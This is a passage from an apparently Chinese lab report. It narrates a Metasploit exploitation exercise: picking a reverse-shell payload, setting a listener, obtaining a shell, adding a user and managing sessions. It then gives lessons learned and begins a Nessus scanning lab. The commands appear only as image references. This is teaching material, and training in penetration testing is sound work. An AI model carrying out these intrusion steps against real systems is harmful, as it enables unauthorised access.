

可以看到这个模块只有一个 target，所以默认就选择这个目标系统。不需要手动设置



找一个 payload，获取 shell 远程连接权限后，进行远程执行命令，由于模块加载的时候默认指定了一个 payload



如果不想使用默认指定的 payload，可以自己找一个 payload



payload 又称为攻击载荷，主要是用来建立目标机与攻击机稳定连接的，可返回 shell，也可以进行程序注入等  
我们挑选一个反弹 shell 的 payloads



设置一下payload监听地址，然后开始执行



如果等待没有出现 shell 提示符可以敲一下回车  
直接执行的话会获得目标主机的 SEHLL  
使用 DOS 命令创建用户



显示乱码但是已经添加成功  
拓展：解决乱码问题（乱码是因为 windows 和 linux 的编码不一样导致的



用户创建成功，查看拿到的用户权限



关闭链接 Ctrl+c



通过会话进行连接目标机  
-j 表示后台执行 渗透目标完成后会创建一个 session 我们可以通过 session 连接目标主机



通过id进入会话



退出会话保存在后台



根据id结束会话



**5、实验总结及心得体会**

Metasploit是一款强大的渗透测试工具，它可以帮助安全测试人员检测系统漏洞、攻击系统并取得系统控制权。以下是一些Metasploit渗透测试实践总结：

掌握基本命令

Metasploit有许多命令，包括搜索漏洞、扫描目标、设置模块选项、生成有效负载等。熟练掌握这些命令，可以提高测试效率。

学习漏洞分析

对于Metasploit渗透测试，学习漏洞分析至关重要。掌握漏洞分析技能，可以更好地理解漏洞的利用方法和原理，从而更好地应用Metasploit工具。

熟悉各种漏洞利用方法

Metasploit包含多种漏洞利用方法，包括缓冲区溢出、格式化字符串漏洞、堆溢出漏洞等。熟悉这些漏洞利用方法，可以更好地选取合适的利用模块，并提高攻击成功率。

学习编写自定义模块

Metasploit是一个开放的框架，允许用户编写自定义模块。学习编写自定义模块，可以更好地适应新的漏洞利用方法，同时也可以与其他测试人员分享自己的经验和知识。

实践中勇于尝试

在实践中，勇于尝试是非常重要的。Metasploit工具本身非常强大，但是在不同的环境中，不同的漏洞利用方法可能会有不同的效果。因此，在实践中，测试人员需要不断地尝试，不断地调整自己的方法，以获得最佳的渗透测试效果。

总之，Metasploit是一个非常强大的渗透测试工具，但是只有通过不断地实践和学习，才能真正掌握它的使用方法，并在渗透测试中取得最佳的效果。

**实验三：Nessus漏洞扫描实践**

**1、实验目的和要求**

Nessus漏洞扫描实践的主要目的是发现网络中存在的漏洞，以便组织或个人能够及时采取措施加强网络安全保护，提高网络安全性。

Nessus漏洞扫描是一种网络安全评估技术，旨在识别和评估网络中存在的漏洞和安全风险。它可以帮助企业和组织发现并纠正网络安全问题，提高网络安全性。以下是Nessus漏洞扫描实践的目的和要求：

为了实现这一目的，Nessus漏洞扫描实践需要满足以下要求：

确保扫描的准确性：Nessus漏洞扫描实践应该能够准确地扫描网络和主机，识别并准确地报告所有的漏洞，以确保漏洞得到及时的发现和解决。

保证扫描的全面性：Nessus漏洞扫描实践应该能够扫描网络中所有的主机，包括隐藏和内部网络，以确保漏洞得到全面的发现和解决。

确保扫描的安全性：Nessus漏洞扫描实践应该采用安全的扫描方式，避免给目标系统造成不必要的影响，同时保证扫描的安全性，防止被黑客利用。

提供准确的扫描结果：Nessus漏洞扫描实践应该能够准确地生成报告，报告中应该包括所有漏洞的详细信息，以及建议的修复方案。

实现漏洞修复跟踪：Nessus漏洞扫描实践应该能够及时跟踪漏洞修复进度，并能够在需要时重新扫描系统以验证修复的效果。扫描准确性：Nessus漏洞扫描应准确识别网络中存在的漏洞和安全风险，并提供可靠的解决方案。

安全性：在使用Nessus漏洞扫描工具时，应确保扫描的合法性，并避免对目标系统造成不必要的影响。

及时性：Nessus漏洞扫描应及时进行，并及时跟踪漏洞修复进度，确保漏洞得到及时修复。

专业性：Nessus漏洞扫描需要专业的人员进行操作和管理，以确保扫描结果的准确性和有效性。

综上所述，Nessus漏洞扫描实践需要保证准确性、全面性、安全性、报告准确性和漏洞修复跟踪能力，以便及时发现和解决网络中的漏洞，提高网络安全性。

总之，Nessus漏洞扫描是评估网络安全状况的重要手段之一，它可以帮助管理员及时发现和解决安全问题，提高网络安全性。在使用Nessus漏洞扫描工具时，应严格遵守要求，确保扫描结果的准确性和可靠性。

**2、实验准备工作**

Nessus是一种广泛使用的漏洞扫描器，它可以帮助安全团队发现和评估网络中的漏洞和安全问题。为了准备好Nessus漏洞扫描实践，您可以按照以下步骤进行：

安装Nessus漏洞扫描器：您可以从Tenable官方网站下载并安装Nessus漏洞扫描器。安装后，您需要启动Nessus并设置管理员账户。

了解您要扫描的目标：在开始扫描之前，您需要了解您要扫描的目标。这包括目标的IP地址、操作系统、服务、应用程序等信息。这些信息可以帮助您确定哪些漏洞可能存在于目标系统中，并设置扫描策略。

